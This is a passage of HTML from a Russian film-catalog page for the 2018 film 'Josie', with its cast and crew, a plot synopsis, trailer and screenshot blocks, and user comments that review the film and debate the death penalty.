Феретто</a>, <a href="/video/actor/aleh-neliubin/" itemprop="actor" >Алех Нелиубин</a>, <a href="/video/actor/mettyu-gallaher/" itemprop="actor" >Мэттью Галлахер</a>, <a href="/video/actor/justin-drucker/" itemprop="actor" >Йустин Друcкер</a>, <a href="/video/actor/dzhejti-fletcher/" itemprop="actor" >ДжейТи Флетчер</a>, <a href="/video/actor/dzhessa-zarubika/" itemprop="actor" >Джесса Зарубика</a>, <a href="/video/actor/santiago-bendiksen/" itemprop="actor" >Сантиаго Бендиксен</a>, <a href="/video/actor/kevin-teh/" itemprop="actor" >Кевин Тех</a></p><p align="left" ><strong>Продюсеры</strong>: <a href="/video/actor/luiza-iskin/" itemprop="actor" >Луиза Искин</a>, <a href="/video/actor/dzheff-kalligeri/" itemprop="actor" >Джефф Каллигери</a>, <a href="/video/actor/kevin-metasou/" itemprop="actor" >Кевин Метасоу</a>, <a href="/video/actor/john-wunder/" itemprop="actor" >Йохн Wундер</a></p><p align="left" ><strong>Исполнительные продюсеры</strong>: <a href="/video/actor/stiven-chester-prints/" itemprop="actor" >Стивен Честер Принц</a>, <a href="/video/actor/foad-mikati/" itemprop="actor" >Фоад Микати</a></p><p align="left" ><strong>Сценарий</strong>: <a href="/video/actor/anthony-ragnone-ii/" itemprop="actor" >Антхонy Рагноне ИИ</a></p><p align="left" ><strong>Оператор</strong>: <a href="/video/actor/zoi-uajt/" itemprop="actor" >Зои Уайт</a></p><p align="left" ><strong>Композитор</strong>: <a href="/video/actor/reni-shokne/" itemprop="actor" >Рэни Шокне</a></p><p align="left" ><strong>Художники</strong>: <a href="/video/actor/rebeka-bell/" itemprop="actor" >Ребека Белл</a>, <a href="/video/actor/elizabet-bell/" itemprop="actor" >Элизабет Белл</a>, <a href="/video/actor/brianna-kuik/" itemprop="actor" >Брианна Куик</a>, <a href="/video/actor/austin-davis-gill/" itemprop="actor" >Аустин Давис Гилл</a></p><p align="left" ><strong>Монтаж</strong>: <a href="/video/actor/pol-mettyu-gordon/" itemprop="actor" >Пол Мэттью Гордон</a></p><p itemprop="description" class='justify'><p>Джози переезжает в маленький городишко. Она поступает учиться в новую школу, где сразу же обзаводится поклонниками. Чувствами к ней воспылал не только юный одноклассник, но и старый отшельник Хэнк, работающий сторожем. В прошлом, он работал в тюрьме, где часто казнили заключенных. Он до сих пор видит во снах предсмертные конвульсии многих, кого пришлось намеренно убить. Приняв решение ни с кем близко не общаться, он вдруг встречает цветущую Джози и кардинально меняет отношение к жизни. Хэнк открылся девушке, не думая о последствиях. Оба парня не понимают, что ими мастерски манипулируют, только не сразу становится понятно зачем это нужно девушке. </p></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/dzhozi/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="57614" obj_name="Джози / Josie (2018)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии фильмов --><!-- start Фильм в коллекциях --><div class='margin_b1'><div id='collection_dialog' title="Фильм в коллекциях" class="hidden"><div id='collection'></div><a href="/favorite/film/57614/" id='collection_more' class='gren_search' >Смотреть все коллекции</a></div><div class="ui-widget-header widget-header ui-corner-top">Фильм в коллекциях</div><div class="ui-widget ui-widget-content ui-corner-bottom" id='collection_wrap' align="center"><table><tr><td class='use_tooltip' title="буду смотреть :: Автор: Семли<br>  188 фильмов"><a href='/favorite/public/596846/13364/' class="margin"><img src="http://media5.cdnbase.com/media/images/collection.jpg" border="0" width="60px" /></a></td></tr></table><div class="margin"><button id='collection_head' class='gren_search two-columns'>Посмотреть все коллекции</button><button id='fav_dialog_add' class='gren_search two-columns'>Добавить в свои коллекции</button></div></div></div><!-- end Фильм в коллекциях -->
<!-- endcache film_content -->



<div><center></center></div>





	<!-- start блок кадры из фильма -->

	<div id='tabs1' class="margin_b">
		<ul>

			
				<li id='tab_online_header' obj_id="dzhozi" type="all"	t1='2' t2='0' t3='0' t4='None'>
					<a href="#tab_online"><span>Смотреть онлайн</span></a>
				</li>
			




			
			<li id='tab_trailer_header' >
				<a href="#tab_trailer"><span>Трейлеры</span></a>
			</li>
			

			
			<li id='tab_scene_header'>
				<a href="#tab_scene"><span>Кадры из фильма</span></a>
			</li>
			



			
			<li id='tab_trailer_review_header' class='hidden'>
				<a href="#tab_trailer_review"><span>Обзоры</span></a>
			</li>
			


			<li id='tab_similarity_header'>
				<a href="#tab_similarity"><span>С фильмом смотрят</span></a>
			</li>

			


		</ul>



			
				<div id="tab_online" class='hidden' >
					<div id="online_content">Загрузка...</div>
				</div>
			




		
		<div id="tab_trailer" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/57614/'>Добавить свой трейлер</a></div><div id='trailer_opened'><div id="trailer-128054" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/da/ul/trailer-128054.jpg" ><div class="trailer-info">
		Джози — Русский трейлер (Озвучка, 2018)
	</div><div class="trailer-nav"><a href="/trailer/128054">Подробнее</a><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/128054/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/128054/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		02 Май 2023 01:52 
		</p><div class="render_youtube" obj_id="zztFi0fejHc" id="trailer-128054" style="background-image:url(http://media5.cdnbase.com/media/files/s2/da/ul/trailer-128054.jpg);"><em></em></div></div></div></div><!-- если есть трейлеры с ютуба --><a  class="trailer_open button margin_b gren_search" style="width: 100%">показать остальные трейлеры</a><div id='trailer_closed'><div id="trailer-128053" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s1/iy/kp/trailer-128053.jpg" ><div class="trailer-info">
		Josie - Official Trailer
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/128053/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/128053/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		02 Май 2023 01:52 
		</p><div class="render_youtube" obj_id="457t5kaiOYI" id="trailer-128053" style="background-image:url(http://media5.cdnbase.com/media/files/s1/iy/kp/trailer-128053.jpg);"><em></em></div></div></div><div id="trailer-63394" class="trailer-wrap"   preview="http://media5.cdnbase.com/media/files/s2/ob/zr/trailer-63394.jpg" ><div class="trailer-info">
		Трейлер (Youtube)
	</div><div class="trailer-nav"><noindex><a class='hidden trailer_edit' href='/admin/film/trailer/63394/' title='Редактировать это трейлер' rel="nofollow"><em class='nav-icon nav-pencil'></em></a><a class='hidden trailer_edit' href="/film/trailer/del/63394/" title="Удалить этот трейлер" rel="nofollow"><em class="nav-icon nav-cross"></em></a></noindex></div><div class="trailer-text"><p>
		18 Фев. 2018 20:28 
		</p><div class="render_youtube" obj_id="WhWTfTZYFF4" id="trailer-63394" style="background-image:url(http://media5.cdnbase.com/media/files/s2/ob/zr/trailer-63394.jpg);"><em></em></div></div></div></div>




		</div>
		

		
		<div id="tab_scene">
			<center>
				<div>Кадры из фильма.<br/>Для просмотра скриншотов нажмите на описание торрента!</div>

				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/du/zl/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/du/zl/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s4/ex/yu/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s4/ex/yu/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/xj/aw/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/xj/aw/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s1/ii/lt/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s1/ii/lt/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/ez/zo/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/ez/zo/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				
				<a class='slideshow' href="http://media5.cdnbase.com/media/files/s3/zv/kl/dzhozi-scene.jpg"> <img src="http://media5.cdnbase.com/media/files/s3/zv/kl/cache/dzhozi-scene_scene_list.jpg" title='Сцена из фильма Джози / Josie (2018) ' alt='Сцена из фильма Джози / Josie (2018) '/></a>
				

				
			</center>
		</div>
		


		
		<div id="tab_trailer_review" style="display:none">
			

<div class="margin_b trailer_add hidden"><a class='button' style="width: 100%" href='/film/trailer/add/57614/'>Добавить свой трейлер</a></div>


		</div>
		

		<div id="tab_similarity" style="display:none">
			<h3><a href='/similarity/dzhozi/'>Фильмы похожие на Джози</a></h3>

			<div id="similarity_content" class="item_main_panel">
					загрузка
			</div>
			<div class='clear'></div>

			<button id="similarity_control">Показать еще...</button>
			<button id="similarity_add">Знаете похожие фильмы? Порекомендуйте их...</button>
			<div class='clear'></div>

		</div>


		




	</div>
	<!-- end блок кадры из фильма -->











<!-- 2 --><div><center><!-- start 95  --><!-- 95  --></center></div>

<!-- 3  --><div><center><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></center></div>









<div id="dynamic_film_torrents" class="margin_b"><center><em class="copyright-text"> 
			Ссылки на фильм недоступны для вашего региона
		</em><em class="fo-icon copyright-problem"></em></center></div>

  


<!-- end блок вышел на экран или торренты  -->


<!-- cache: film_media1 f_kt_57614_1729084482 ( сгенерирован 2026/01/20 17:26:41 ) --><!-- start блок подписки --><div id="tab_qualityreport" class="margin_b"><!-- 
блок уведомления --><center><div id='quality_head'class='gren_search' title='Настроить уведомление при появлении торрента в хорошем качестве'>Сообщить о  появлении в хорошем качестве </div></center></div><!-- end блок подписки -->






<!-- end блок доп. материал -->

<!-- 4 --><div><center><!-- film_info 3 index out of range --></center></div>





<!-- 5 --><div><center><!-- film_info 4 index out of range --></center></div>


<div class='no-mobile'>
	<!-- start  блок соц. кнопки 2 -->
	<div class="film-share margin">
	<script src="https://yastatic.net/share2/share.js"></script>
	<center><div class="ya-share2" data-size="l" data-curtain data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,pinterest" data-image:pinterest="http://media5.cdnbase.com/media/files/s3/rh/jb/dzhozi.jpg" data-title="Джози (2018) (Josie)" data-description="Джози переезжает в маленький городишко. Она поступает учиться в новую школу, где сразу же обзаводится поклонниками. Чувствами к ней воспылал не только юный одноклассник, но и старый отшельник Хэнк, работающий …"></div></center>
</div>

	<!-- end  блок соц. кнопки  2 -->
</div>
<br/>


	<div id='tabs' class="margin_b">
		<ul>

			<li>
				<a href="#tab_comment"><span>Комментарии</span></a>
			</li>

			<li class='hidden' id='friends_comment'>
				<a href="#tab_friends_comment"><span>Комментарии друзей и мои</span></a>
			</li>

			<li class='hidden review_add'>
				<a href="#tab_review"><span>Рецензии</span></a>
			</li>
<!--
			<li>
				<a href="#tab_anonces"><span>Расписание сеансов</span></a>
			</li>
-->
		</ul>

		<div id="tab_comment">
												
										
			


<div class='margin'><div class='generic_comments_add'>Добавить Сообщение</div></div>


	
	<!-- cache: comments_preloaded 57614-10/16/2024 13:14:38 ( сгенерирован 2026/01/20 17:26:41 )  -->

	
		<div class="float_right margin" style="margin: -8px 10px">Всего сообщений 21</div>
	
	<div id ="object_wraper" >
		<div><div class="post-wrap 687233-post-wrap pt_59323 s_not_allowed" id="po_3031238"><div class='post-profile'><noindex><a href='/user/profile/view/687233/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Shadrap</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s2/po/ya/shadrap.gif' alt='' border=0><div class='user_karma' obj_id='687233'><div class='good' title='Улучшить карму'>+574</div><div class='bad' title='Ухудшить карму'>-650</div></div><div class='signature'>...but some things make me feel so sad...</div></noindex><center class='user_controll' obj_id='687233' cn=''><a href='/user/profile/view/687233/' target="_blank" title='посмотреть рекомендации пользователя Shadrap' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='3031238'></a><b class='post_date' post_date='10/16/2024 13:14:38 GMT+0200'>16 Окт. 2024 13:14</b><div class='post-nav post_controll' obj_id='3031238'><noindex><div class="comment_karma" obj_id="3031238"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>К середине фильма становится понятно, ху из ху, развязка, правда, слегка удивила. Джози беспробудная сволочь, что бы ни подвигло её совершать свои злодеяния. Кино неспешное, оставляет простор для размышлений, наполнено тонкими и точными наблюдениями за людской сущностью. 7 из 10.</div></div><div class="post-wrap 621008-post-wrap pt_59323 s_not_allowed" id="po_2838127"><div class='post-profile'><noindex><a href='/user/profile/view/621008/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Tacker</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/gz/dn/tacker.jpg' alt='' border=0><div class='user_karma' obj_id='621008'><div class='good' title='Улучшить карму'>+229</div><div class='bad' title='Ухудшить карму'>-288</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='621008' cn=''><a href='/user/profile/view/621008/' target="_blank" title='посмотреть рекомендации пользователя Tacker' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/621008/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2838127'></a><b class='post_date' post_date='09/17/2019 13:11:46 GMT+0200'>17 Сен. 2019 13:11</b><a href='/film/dzhozi.html' title="показать цитируемое сообщение"  obj_id='2838077' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2838127'><noindex><div class="comment_karma" obj_id="2838127"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> ϞῊҠOӶ ῊϞҠTO </b> пишет: </em></div><blockquote><div class=author><em><b> Tacker </b> пишет: </em></div><blockquote><div class=author><em><b> ϞῊҠOӶ ῊϞҠTO </b> пишет: </em></div><blockquote>...Мне лично настроение Джози понятно, а детали... </blockquote><br />Вы с Джози упускаете из виду, что приговор выносит не палач, а судья.</blockquote> А!!! Да?!!!</blockquote><br />А!!! Не знали?!! :-)</div></div><div class="post-wrap 680623-post-wrap pt_59323 s_not_allowed" id="po_2838077"><div class='post-profile'><noindex><a href='/user/profile/view/680623/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>&#x27;_________&#x27;</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/cf/cv/djadjafedja.jpg' alt='' border=0><div class='user_karma' obj_id='680623'><div class='good' title='Улучшить карму'>+243</div><div class='bad' title='Ухудшить карму'>-397</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='680623' cn=''><a href='/user/profile/view/680623/' target="_blank" title='посмотреть рекомендации пользователя &#x27;_________&#x27;' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2838077'></a><b class='post_date' post_date='09/16/2019 21:16:41 GMT+0200'>16 Сен. 2019 21:16</b><a href='/film/dzhozi.html' title="показать цитируемое сообщение"  obj_id='2837758' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2838077'><noindex><div class="comment_karma" obj_id="2838077"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> Tacker </b> пишет: </em></div><blockquote><div class=author><em><b> ϞῊҠOӶ ῊϞҠTO </b> пишет: </em></div><blockquote>...Мне лично настроение Джози понятно, а детали... </blockquote><br />Вы с Джози упускаете из виду, что приговор выносит не палач, а судья.</blockquote> А!!! Да?!!!</div></div><div class="post-wrap 621008-post-wrap pt_59323 s_not_allowed" id="po_2837758"><div class='post-profile'><noindex><a href='/user/profile/view/621008/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Tacker</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/gz/dn/tacker.jpg' alt='' border=0><div class='user_karma' obj_id='621008'><div class='good' title='Улучшить карму'>+229</div><div class='bad' title='Ухудшить карму'>-288</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='621008' cn=''><a href='/user/profile/view/621008/' target="_blank" title='посмотреть рекомендации пользователя Tacker' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/621008/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2837758'></a><b class='post_date' post_date='09/14/2019 20:55:11 GMT+0200'>14 Сен. 2019 20:55</b><a href='/film/dzhozi.html' title="показать цитируемое сообщение"  obj_id='2750280' class="parent_post">⇑</a><div class='post-nav post_controll' obj_id='2837758'><noindex><div class="comment_karma" obj_id="2837758"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'><div class=author><em><b> ϞῊҠOӶ ῊϞҠTO </b> пишет: </em></div><blockquote>...Мне лично настроение Джози понятно, а детали... </blockquote><br />Вы с Джози упускаете из виду, что приговор выносит не палач, а судья.</div></div><div class="post-wrap 621008-post-wrap pt_59323 s_not_allowed" id="po_2837756"><div class='post-profile'><noindex><a href='/user/profile/view/621008/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Tacker</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/gz/dn/tacker.jpg' alt='' border=0><div class='user_karma' obj_id='621008'><div class='good' title='Улучшить карму'>+229</div><div class='bad' title='Ухудшить карму'>-288</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='621008' cn=''><a href='/user/profile/view/621008/' target="_blank" title='посмотреть рекомендации пользователя Tacker' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/621008/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2837756'></a><b class='post_date' post_date='09/14/2019 20:51:20 GMT+0200'>14 Сен. 2019 20:51</b><div class='post-nav post_controll' obj_id='2837756'><noindex><div class="comment_karma" obj_id="2837756"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-1</div></div></noindex></div></div><div class='post-text'>Современный российский режиссёр-короткометражник смог бы снять приличную драму минут на 15-20, не более. В данном случае фильм излишне длинный. Тем, кто всё же заинтересуется фабулой, можно посоветовать перечитать описание, а потом включить просмотр на метке 1:10 и пару минут посмотреть, всё станет понятно, и время сэкономите. От меня тройка.</div></div><div class="post-wrap 744034-post-wrap pt_59323 s_not_allowed" id="po_2757968"><div class='post-profile'><noindex><a href='/user/profile/view/744034/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>СССРовец!!!!</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/ff/rr/sssrovets.jpg' alt='' border=0><div class='user_karma' obj_id='744034'><div class='good' title='Улучшить карму'>+322</div><div class='bad' title='Ухудшить карму'>-333</div></div><div class='signature'>Я не критик, я всего лишь зритель!!!!</div></noindex><center class='user_controll' obj_id='744034' cn=''><a href='/user/profile/view/744034/' target="_blank" title='посмотреть рекомендации пользователя СССРовец!!!!' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/744034/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2757968'></a><b class='post_date' post_date='05/27/2018 07:55:20 GMT+0200'>27 Май 2018 07:55</b><div class='post-nav post_controll' obj_id='2757968'><noindex><div class="comment_karma" obj_id="2757968"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>&quot;Нет, такое кино нам не нужно&quot; (по Озерову)!!</div></div><div class="post-wrap 846746-post-wrap pt_59323 s_not_allowed" id="po_2750528"><div class='post-profile'><noindex><a href='/user/profile/view/846746/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>rivirik</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/pc/bg/rivirik.gif' alt='' border=0><div class='user_karma' obj_id='846746'><div class='good' title='Улучшить карму'>+32</div><div class='bad' title='Ухудшить карму'>-41</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='846746' cn=''></center></div><div class='post-info'><a name='2750528'></a><b class='post_date' post_date='04/23/2018 21:13:59 GMT+0200'>23 Апрель 2018 21:13</b><div class='post-nav post_controll' obj_id='2750528'><noindex><div class="comment_karma" obj_id="2750528"><div class="good" title="Комментарий полезный">+3</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Бестолково снятое кино. Большая часть его это какая-та мелодрама, причем самая банальная. Да и то что выяснилось в конце это идиотизм.</div></div><div class="post-wrap 680623-post-wrap pt_59323 s_not_allowed is_review" id="po_2750280"><div class='post-profile'><noindex><a href='/user/profile/view/680623/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>&#x27;_________&#x27;</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/cf/cv/djadjafedja.jpg' alt='' border=0><div class='user_karma' obj_id='680623'><div class='good' title='Улучшить карму'>+243</div><div class='bad' title='Ухудшить карму'>-397</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='680623' cn=''><a href='/user/profile/view/680623/' target="_blank" title='посмотреть рекомендации пользователя &#x27;_________&#x27;' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2750280'></a><b class='post_date' post_date='04/22/2018 19:15:45 GMT+0200'>22 Апрель 2018 19:15</b><div class='post-nav post_controll' obj_id='2750280'><noindex><div class="comment_karma" obj_id="2750280"><div class="good" title="Комментарий полезный">+0</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Ну, например, я, в отличие от большинства, против смертной казни и <i>именно</i> за мораторий. По ряду причин. Но когда изредка заходит разговор на эту тему, я всегда спрашиваю сторонников казни: &quot;А ты бы согласился исполнить приговор?&quot; И всегда люди отвечают &quot;Нет&quot;, возлагая это поручение на кого-то невидимого, почти эфемерного. Типа, государство пусть думает. Иногда отвечают, что согласился бы, если бы родственные связи были замешаны. То есть, уже в плоскость линчевания перетекает разговор. Вот, собственно, всё как-то вокруг этого. Мне лично настроение Джози понятно, а детали... Ну, блин, это же кино</div></div><div class="post-wrap 675838-post-wrap pt_59323 s_not_allowed" id="po_2750078"><div class='post-profile'><noindex><a href='/user/profile/view/675838/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Silverado</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s1/rj/wi/silverado.jpg' alt='' border=0><div class='user_karma' obj_id='675838'><div class='good' title='Улучшить карму'>+100</div><div class='bad' title='Ухудшить карму'>-165</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='675838' cn=''></center></div><div class='post-info'><a name='2750078'></a><b class='post_date' post_date='04/22/2018 06:44:50 GMT+0200'>22 Апрель 2018 06:44</b><div class='post-nav post_controll' obj_id='2750078'><noindex><div class="comment_karma" obj_id="2750078"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Весь фильм о буднях трех персонажей. И только в конце фильма ...А кстати что это было? Джози!!! В чём провинились исполнители?</div></div><div class="post-wrap 593790-post-wrap pt_59323 s_not_allowed" id="po_2749852"><div class='post-profile'><noindex><a href='/user/profile/view/593790/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Афонасий</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/aq/pj/afonasij.jpg' alt='' border=0><div class='user_karma' obj_id='593790'><div class='good' title='Улучшить карму'>+663</div><div class='bad' title='Ухудшить карму'>-530</div></div><div class='signature'>Жизнь есть любовь. Нет любви-нет жизни.</div></noindex><center class='user_controll' obj_id='593790' cn=''><a href='/user/profile/view/593790/' target="_blank" title='посмотреть рекомендации пользователя Афонасий' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a><a href='/review/user/593790/' target='_blank' title='Рецензии' rel='nofollow'><em class='nav-icon nav-icon_reviews2'></em></a></center></div><div class='post-info'><a name='2749852'></a><b class='post_date' post_date='04/21/2018 09:00:40 GMT+0200'>21 Апрель 2018 09:00</b><div class='post-nav post_controll' obj_id='2749852'><noindex><div class="comment_karma" obj_id="2749852"><div class="good" title="Комментарий полезный">+2</div><div class="bad" title="Комментарий беcполезный">-0</div></div></noindex></div></div><div class='post-text'>Как говаривала моя учительница: бред сивой кобылы в лунную ночь. 2/10.</div></div><div class="post-wrap 623213-post-wrap pt_59323 s_not_allowed" id="po_2748625"><div class='post-profile'><noindex><a href='/user/profile/view/623213/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>Идущий по граблям</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s4/bb/xn/iduschij-po-grablyam.jpg' alt='' border=0><div class='user_karma' obj_id='623213'><div class='good' title='Улучшить карму'>+311</div><div class='bad' title='Ухудшить карму'>-373</div></div><div class='signature'></div></noindex><center class='user_controll' obj_id='623213' cn=''><a href='/user/profile/view/623213/' target="_blank" title='посмотреть рекомендации пользователя Идущий по граблям' rel='nofollow'><em class='nav-icon nav-thumb_up'>Рекомендации</em></a></center></div><div class='post-info'><a name='2748625'></a><b class='post_date' post_date='04/15/2018 07:14:58 GMT+0200'>15 Апрель 2018 07:14</b><div class='post-nav post_controll' obj_id='2748625'><noindex><div class="comment_karma" obj_id="2748625"><div class="good" title="Комментарий полезный">+1</div><div class="bad" title="Комментарий беcполезный">-2</div></div></noindex></div></div><div class='post-text'>Фильм со смыслом. Тема примитивных манипуляций будет интересна и поучительна для взрослой аудитории. Фильм одноразовый, но мне показался интересным</div></div><div class="post-wrap 680623-post-wrap pt_59323 s_not_allowed" id="po_2747481"><div class='post-profile'><noindex><a href='/user/profile/view/680623/' rel='nofollow' title='Просмотр профиля' style='color:#005081'><b>&#x27;_________&#x27;</b></a><br/><img class='profile-img' src='http://media5.cdnbase.com/media/files/s3/cf/cv/djadjafedja.jpg' alt='' border=0><div class='user_karma' obj_id='680623'><div class='good' title='Улучшить карму'>+243</div><div class='bad' title='Ухудшить 